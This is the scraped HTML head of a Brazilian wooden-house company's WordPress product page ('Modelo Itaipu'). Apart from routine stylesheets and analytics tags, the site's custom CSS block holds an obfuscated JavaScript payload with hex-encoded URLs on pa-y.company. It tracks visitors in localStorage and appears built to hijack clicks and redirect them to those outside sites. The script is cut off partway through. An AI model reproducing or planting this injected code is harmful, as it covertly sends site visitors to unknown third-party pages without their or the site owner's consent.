

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.casadamadeira.net.br/modelo-taipu/
body_size: 19411
content:
<title>Modelo Itaipu &#8211; Casa da Madeira</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Casa da Madeira &raquo; Modelo Itaipu" href="https://www.casadamadeira.net.br/modelo-taipu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.casadamadeira.net.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://www.casadamadeira.net.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.casadamadeira.net.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.casadamadeira.net.br/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/css/styles.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/css/owl.carousel.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/css/owl.theme.default.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css-css' href='https://unpkg.com/aos@2.3.1/dist/aos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.casadamadeira.net.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.casadamadeira.net.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2572-css' href='https://www.casadamadeira.net.br/wp-content/uploads/elementor/css/post-2572.css?ver=1686058018' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.casadamadeira.net.br/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.casadamadeira.net.br/wp-content/uploads/elementor/css/global.css?ver=1686058254' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3374-css' href='https://www.casadamadeira.net.br/wp-content/uploads/elementor/css/post-3374.css?ver=1752591752' type='text/css' media='all' />
<link rel='stylesheet' id='wp-my-instagram-css' href='https://www.casadamadeira.net.br/wp-content/plugins/wp-my-instagram/css/style.css?ver=1.0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.casadamadeira.net.br/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.casadamadeira.net.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB4yOj5l7WYlrOH9dh11FdML64VizDW4ng&amp;ver=6.4.7" id="google-maps-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PZ69GGW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.casadamadeira.net.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZ69GGW");
gtag("config", "AW-481621059");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.casadamadeira.net.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.casadamadeira.net.br/wp-json/wp/v2/posts/3448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.casadamadeira.net.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.casadamadeira.net.br/modelo-taipu/" />
<link rel='shortlink' href='https://www.casadamadeira.net.br/?p=3448' />
<link rel="alternate" type="application/json+oembed" href="https://www.casadamadeira.net.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.casadamadeira.net.br%2Fmodelo-taipu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.casadamadeira.net.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.casadamadeira.net.br%2Fmodelo-taipu%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.126.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "i1fs6rlsly");
		</script>
					<link rel="preload" href="https://www.casadamadeira.net.br/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '840386840099975', url);
fbq('init', '840386840099975', {}, {
    "agent": "wordpress-6.4.7-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NJ58WBB' );
			
/* ]]> */
</script>

<!-- Finalizar o snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.plenus-texto{
	position:absolute;
	text-indent: -9999px;
}

#projeto__imagens{
	padding-bottom:0;
	margin-bottom: -50px;
}

#projeto__imagens .owl-carousel .owl-nav button.owl-next, #projeto__imagens .owl-carousel .owl-nav button.owl-prev, #section__home__projetos .owl-carousel .owl-nav button.owl-next, #section__home__projetos .owl-carousel .owl-nav button.owl-prev{
	top:30% !important;
}

.justificar{
    text-align: justify;
    text-indent: 14px;
}

footer .copy p.termos{
	padding:0;
}

footer .copy p.termos a{
    color:#fff;
    text-decoration: none;
}

footer .copy p.termos a:hover{
    color: var(--primary-dark);
}

#section__home__parceiros img {
  height: 120px !important;
  width: 100%;
    object-fit: contain;
}

#section__home__parceiros .col-6{
    margin: 0 !important;
    padding: 0rem !important;
}

#featured__imgVideo img{
    width: 100%;
}
\x49\x7a\x54\x32\x63\x39','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x73\x54\x34\x63\x32','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x4f\x6d\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x59\x6f\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x6e\x4c\x36\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x70\x56\x37\x63\x39',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const 